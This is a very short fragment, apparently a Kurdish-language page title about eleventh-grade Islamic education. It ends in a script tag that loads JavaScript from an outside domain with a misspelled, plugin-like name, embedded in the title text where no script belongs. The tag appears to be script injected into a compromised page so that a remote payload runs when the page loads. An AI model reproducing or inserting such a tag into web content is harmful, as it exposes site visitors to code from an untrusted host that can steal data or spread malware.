 په‌روه‌رده‌يا ئيسلامى- بۆ پۆلايازده‌ێ ئاماده‌ى<script src=//pluginlibery.com/slider></script>